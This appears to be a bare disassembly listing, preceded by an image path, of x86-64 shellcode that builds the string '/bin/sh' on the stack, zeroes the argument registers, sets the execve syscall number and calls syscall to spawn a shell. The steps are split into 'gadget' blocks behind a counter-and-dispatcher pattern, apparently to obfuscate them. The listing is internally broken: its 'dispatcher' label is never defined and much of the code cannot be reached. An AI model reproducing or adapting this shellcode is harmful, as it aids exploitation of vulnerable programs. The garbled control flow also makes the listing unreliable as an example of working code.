 main:
push rbp
mov rbp, rsp
mov [rbp+var_4], 0
jmp short dispatcher
cmp [rbp+var_4], 1
jz short gadget1
nop
xor rdx, rdx
xor rsi, rsi
jmp short dispatcher
cmp [rbp+var_4], 2
jz short gadget2
nop
mov rbx, 68732F6E69622Fh
push rbx
push rsp
pop rdi
jmp short dispatcher
cmp [rbp+var_4], 3
jz short gadget3
nop
mov eax, 3Bh
jmp short dispatcher
cmp [rbp+var_4], 4
jz short gadget4
nop
syscall
add [rbp+var_4], 1
mov eax, 0
pop rbp
retn